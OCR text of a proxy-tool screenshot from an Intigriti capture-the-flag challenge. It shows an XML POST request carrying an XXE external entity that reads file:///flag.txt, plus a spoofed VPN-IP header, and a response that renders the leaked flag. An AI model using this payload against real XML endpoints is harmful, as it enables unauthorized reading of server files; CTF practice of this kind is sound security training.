 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/2
2 Host: biocorp.ctf.intigriti.io
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 X-Biocorp-Vpn: 80.187.61.102
16 Priority: u=0, i
17 Content-Type: application/xml
18 Content-Length: 273
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt">
]>
22 <reactor>
23 <status>
24 <temperature>
&xxe;
</temperature>
25 <pressure>
1337
</pressure>
26 <control_rods>
Lowered
</control_rods>
27 </status>
28 </reactor>
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
Welcome to the
Control Panel
Here you can view reactor values:
Temperature:
INTIGRITI{c4r3ful_w17h_7h053_c0n7r0l5_0r_7h3r3_w1l
°C
Pressure: 1337 kPa
Control Rods: Lowered
Refresh Reactor
Values
© 2024 BioCorp. All rights reserved.
Inspector
Notes
2,585 bytes | 381 millis